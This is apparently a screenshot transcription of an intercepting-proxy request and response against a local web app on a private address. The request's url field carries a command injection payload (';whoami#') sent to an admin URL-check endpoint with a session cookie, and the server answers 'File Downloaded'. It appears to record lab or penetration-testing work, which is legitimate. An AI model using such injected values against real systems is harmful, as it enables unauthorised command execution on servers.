 Request
Pretty Raw Hex \n
1 POST /admin/check_url HTTP/1.1
2 Host: 192.168.10.110:3333
3 Content-Length: 33
4 Accept-Language: es-419,es;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
6 Content-type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://192.168.10.110:3333
9 Referer: http://192.168.10.110:3333/admin
10 Accept-Encoding: gzip, deflate, br
11 Cookie: admin_session=
104c684cca979adbff7054751c24a673f35984d94f2894f90d1237e7df0d8c465200bedef6e841859b439a664b22ed58c0205d28
9527f32b169a9e07e3d94b2b
12 Connection: keep-alive
13
14 url=http://192.168.10.110;whoami#
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 15
5 ETag: W/"f-uWzKtTKhEJwzdvErV/utOFDOP+w"
6 Date: Fri, 13 Jun 2025 22:19:43 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 File Downloaded